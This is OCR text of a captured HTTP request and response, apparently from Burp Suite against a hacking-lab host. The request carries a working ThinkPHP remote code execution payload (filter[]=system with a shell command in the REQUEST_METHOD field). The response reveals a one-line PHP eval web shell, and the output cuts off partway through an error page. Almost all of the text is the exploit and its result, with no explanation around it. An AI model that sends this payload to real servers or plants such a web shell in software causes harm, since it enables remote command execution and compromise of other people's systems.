 Request
Pretty Raw Hex \n
1 POST /index.php?s=captcha HTTP/1.1
2 Host: node.hackhub.get-shell.com:49415
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=d7be0e9caecb61dd8e768320787ec4f6; service_token=
2829JTNMRRIt%252BfP7aFtiW5VfqEF6KycJ8dDhzWsUS529AEI6x8FndPw; admin_session=
dd5addd723bb2eacdcc252269f430b95
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 82
12
13 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=cat
test.php
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Mar 2025 04:54:04 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 7361
10
11 <?php @eval($_POST['cmd']);?>
<!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="UTF-8">
15 <title>
System Error
</title>
16 <meta name="robots" content="noindex,nofollow" /
17 <meta name="viewport" content="width=device-widt
user-scalable=no">
18 <style>
19 /* Base */